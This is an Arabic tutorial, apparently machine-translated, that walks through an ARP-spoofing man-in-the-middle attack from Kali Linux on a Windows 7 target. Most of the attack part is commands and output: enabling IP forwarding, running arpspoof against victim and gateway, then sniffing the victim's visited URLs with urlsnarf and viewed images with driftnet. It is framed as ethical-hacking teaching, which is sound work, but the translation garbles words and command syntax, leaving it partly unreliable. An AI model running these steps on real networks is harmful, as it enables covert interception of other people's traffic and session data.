

MITM INRO: - MITM (رجل في الهجوم الأوسط) هو طريقة أخرى حيث المهاجم شم جلسات الجري في شبكة. هذا الهجوم هو الأكثر شيوعا المعروفة لكل بنتيستر. إنها طريقة يقوم بها المهاجمون باعتراض الاتصال بين جهاز التوجيه والجهاز المستهدف ، وشرح متخصصي الاختراق الأخلاقي. المهاجم هنا يجب أن يظهر جهازه كموجه كما هو موضح أدناه.

- في الصورة أعلاه ، يوضح كيف يقوم الضحية بإرسال طلب إلى جهاز التوجيه. ولكن بعد إعادة توجيه حزم شبكة IPv4. تعمل آلة المهاجم كموجه للهدف.

كيف يمكن أن يؤثر MITM على مستخدم فردي؟

غالبًا ما يكون هناك عدد كبير من الشبكات العامة حسب الأبحاث التي أجراها باحث القرصنة الأخلاقي للمعهد الدولي للأمن الإلكتروني.لذلك يمكن للمهاجم استخدام طريقة MTIM في أي شبكة عامة. هناك العديد من الطرق التي يمكن أن يضر بها المهاجم الفرد. المهاجم يمكن استخدام الصورة ession اختطاف طريقة لسرقة ذاكرة التخزين المؤقت وملفات تعريف الارتباط لتصفح الجهاز الهدف. ملفات تعريف الارتباط هي جزء صغير من البيانات يتم تشغيله على المتصفح أثناء قيام المستخدم بزيارة أي موقع ويب ، وفقًا لدورات القرصنة الأخلاقية.

لإظهار هجوم MITM الخاص بك ، نستخدم Kali Linux كجهاز مهاجم و Windows 7 كجهاز مستهدف.

- لمسح الهدف ، يمكنك تشغيل ببساطة تشغيل المسح nmap للحصول على IPv4 من الأجهزة المستهدفة في الشبكة. لتظهر لك أننا نستخدم ويندوز 7 كهدف. لذلك لدينا بالفعل IPv4 للجهاز الهدف.

- أو يمكنك استخدام واجهة المستخدم الرسومية أداة Netcat التي لا يقول. المضيفين الحاليين في الشبكة.

- اكتب ifconfig في kali linux terminal إلى kali linux IP address.

- ثم اكتب ip route show للتحقق من عنوان البوابة الافتراضية لجهاز التوجيه.

- اكتب sysctl -w net.ipv4.ip_forward = 1 لإعادة توجيه الحزم.

root @ kali: / home / iicybersecurity # sysctl -w net.ipv4.ip_forward = 1net.ipv4.ip_forward = 1

- بعد تنفيذ الأمر أعلاه ، سيتم إعادة توجيه جميع حزم شبكة IPv4 من kali linux. لذلك سوف كالي لينكس بمثابة جهاز توجيه.

- Arpsoofing ARP (بروتوكول دقة العنوان) هو هجوم يرسل فيه المهاجم طلبًا مزورًا إلى جهاز التوجيه. ينتج عن هذا ربط عنوان IP الافتراضي لجهاز التوجيه بعنوان mac الخاص بالمهاجم. الآن إذا قام أي شخص على الشبكة بالبحث في أي شيء ، فسيعلم المهاجم.

VICTIM (192.168.1.3) === مهاجم (192.168.1.2) ==== ROUTER (192.168.1.1)

- ثم فتح محطة أخرى في كالي لينكس واكتب arpspoof

root @ kali: / home / iicybersecurity # arpspoofالإصدار: 2.4الاستخدام: arpspoof [واجهة -i] [-c own | host | host] [-t target] [-r] host

- يظهر الناتج أعلاه الخيارات التي سيتم استخدامها في الرجال في الهجوم الأوسط.

- يتم استخدام -i لإدخال اسم واجهة الشبكة.

- -c يستخدم لإدخال عنوان Kail linux IP وعنوان IP للجهاز المستهدف.

- -t يستخدم لإدخال عنوان IP للجهاز المستهدف

- -r يستخدم لإدخال عنوان IP الخاص بالبوابة الافتراضية.

بدء ARP خداع على شبكة المنطقة المحلية: -

- اكتب arpspoof -i eth0 -t 192.168.1.3 -r 192.168.1.1

- يتم استخدام -i لإدخال اسم واجهة الشبكة.

- -t يستخدم لإدخال عنوان IP للجهاز الهدف.

- -r يستخدم لإدخال عنوان IP الخاص بالبوابة الافتراضية.

root @ kali: / home / iicybersecurity # arpspoof -i eth0 -t 192.168.1.3 -r 192.168.1.10: c: 29: 56: c5: 9c 20: e4: 17: 4: ff: 73 0806 42: الرد بـ arp 192.168.1.1 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 8c: e1: 17: 8d: 5c: e4 0806 42: الرد من arp 192.168.1.3 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 20 : e4: 17: 4: ff: 73 0806 42: الرد ARP 192.168.1.1 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c: 9c 8c: e1: 17: 8d : 5c: e4 0806 42: الرد arp 192.168.1.3 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 20: e4: 17: 4: ff: 73 0806 42 : arp reply 192.168.1.1 is-at 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 8c: e1: 17: 8d: 5c: e4 0806 42: arp reply 192.168.1.3 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 20: e4: 17: 4: ff: 73 0806 42: الرد ARP 192.168.1.1 غير - في 0: c : 29: 56: c5: 9c0: c: 29: 56: c5: 9c 8c: e1: 17: 8d: 5c: e4 0806 42: رد arp 192.168.1.3 موجود في 0: c: 29: 56: c5 : 9C0: c: 29: 56: c5: 9c 20: e4: 17: 4: ff: 73 0806 42: الرد بـ arp 192.168.1.1 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 8c: e1: 17: 8d: 5c: e4 0806 42: الرد من arp 192.168.1.3 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c5: 9c 20 : e4: 17: 4: ff: 73 0806 42: الرد ARP 192.168.1.1 هو في 0: c: 29: 56: c5: 9c0: c: 29: 56: c: 9c 8c: e1: 17: 8d : 5c: e4 0806 42: الرد arp 192.168.1.3 هو في 0: c: 29: 56: c5: 9c

- بعد تنفيذ الأمر أعلاه ، سيقوم arpspoofing بإرسال طلب مزور إلى جهاز التوجيه. سيربط هذا الطلب عنوان IP الافتراضي لجهاز التوجيه بعنوان kali linux mac.

- لقد بدأ الآن خداع Arp ويستطيع المهاجم الآن استنشاق الهدف باستخدام الأوامر التالية.

موقع SNIFF من جهاز الهدف: -

- افتح محطة أخرى واكتب urlsnarf -i eth0

- يعرض Urlsnarf جميع المواقع التي يستهدفها.

- يتم استخدام -i لإدخال اسم واجهة الشبكة.

root @ kali: / home / iicybersecurity # urlsnarf -i eth0urlsnarf: الاستماع على eth0 [منفذ 80 أو منفذ 8080 أو منفذ 3128]cyberthreat - - [13 / Dec / 2018: 00: 26: 50 -0500] "POST http : //webres3.t.ctmail.com/SpamResolverNG/SpamResolverNG.dll؟ DoNewRequest HTTP / 1.0 "- -" - "" Mozilla / 4.0 (متوافق ؛ Win32 ؛ عميل Commtouch Http) "-cyberthreat - - [13 / Dec / 2018 : 00: 30: 13 -0500] "GET http://www.gstatic.com/android/config_update/11052018-sms-metadata.txt HTTP / 1.1" - - "-" "AndroidDownloadManager / 4.4.2 (Linux؛ U ؛ Android 4.4.2 ؛ VMware Virtual Platform Build / KVT49L) "cyberthreat - - [13 / Dec / 2018: 00: 31: 02 -0500]" GET http://goo.gl/ARIlS5 HTTP / 1.1 "- -android - 46cc75570167703e - "[" Wget " android - - [13 / Dec / 2018: 00: 31:56 -0500] "GET http://goo.gl/ARIlS5 HTTP / 1.1" - - "-" "Wget"android-46cc75570167703e - - [13 / Dec / 2018: 00: 31: 56 -0500] "GET http://git.linux.org.tw/houdini.tgz HTTP / 1.1" - - "-" "Wget"android -46cc75570167703e - - [13 / Dec / 2018: 00: 32: 30 -0500] "GET http://goo.gl/ARIlS5 HTTP / 1.1" - - "-" "" Wget "android-46cc75570167703e - - [13 / Dec / 2018: 00: 32: 58 -0500] "GET http://goo.gl/ARIlS5 HTTP / 1.1" - - "-" "Wget"android-46cc75570167703e - - [13 / Dec / 2018: 00: 32 : 58 -0500] "GET http://git.linux.org.tw/houdini.tgz HTTP / 1.1" - - "-" "Wget"android-46cc75570167703e - - [13 / Dec / 2018: 00: 33: 41 -0500] "GET http://goo.gl/ARIlS5 HTTP / 1.1" - - "-" "Wget"

- بعد تنفيذ الأمر أعلاه ، عثر Urlsnarf على 3 أجهزة تعمل على جهاز التوجيه. تعمل Urlsnarf كموجه وتوضح للمواقع ما الهدف الذي تزوره.

صورة SNIFF من جهاز الهدف: -



- افتح محطة أخرى واكتب driftnet -i eth0

- يعرض Driftnet الصور التي يبحث عنها الضحية على الإنترنت كما هو موضح أدناه.

- يتم استخدام -i لإدخال اسم واجهة الشبكة.

- سيتم فتح نوافذ جديدة في kali linux وسوف تستنشق كل الصور التي يزورها الهدف.

root @ kali: / home / iicybersecurity # driftnet -i eth0بيانات JPEG التالفة: 81 بايت خارجي قبل العلامة 0x79نوع علامة غير مدعوم 0x79الخميس 13 ديسمبر 05:22:33 2018 [driftnet] تحذير: driftnet-5c1232e96b8b4567.jpeg: صورة وهمية (err = 4)تحذير libpng: iCCP: ملف تعريف sRGB غير صحيح معروفتحذير libpng: iCCP: ملف تعريف sRGB غير صحيح معروفتحذير libpng: iCCP: ملف تعريف sRGB غير صحيح معروفتحذير libpng: iCCP: ملف تعريف sRGB غير صحيح معروفتحذير libpng: iCCP: ملف تعريف sRGB غير صحيح معروف

- بعد تنفيذ الأمر أعلاه ، يمكن للمهاجم رؤية صور الموقع الإلكتروني للهدف الذي يزوره.

- في بعض الأحيان ، يظهر الخطأ أن libpng waring: ICCP: ملف تعريف sRGB غير صحيح معروف ويعني أن تنسيق الصور تالف.

- في الصورة أعلاه ، بعض المساحة سوداء لأن بعض الصور لا يمكن تحميلها.

الانتهاء من الهجوم: -

- بعد استنشاق الهدف ، اكتب

sysctl -w net.ipv4.ip_forward=0

root @ kali: / home / iicybersecurity # sysctl -w net.ipv4.ip_forward = 0net.ipv4.ip_forward = 0

- يتم تنفيذ الأمر أعلاه لتعطيل إعادة توجيه الحزمة.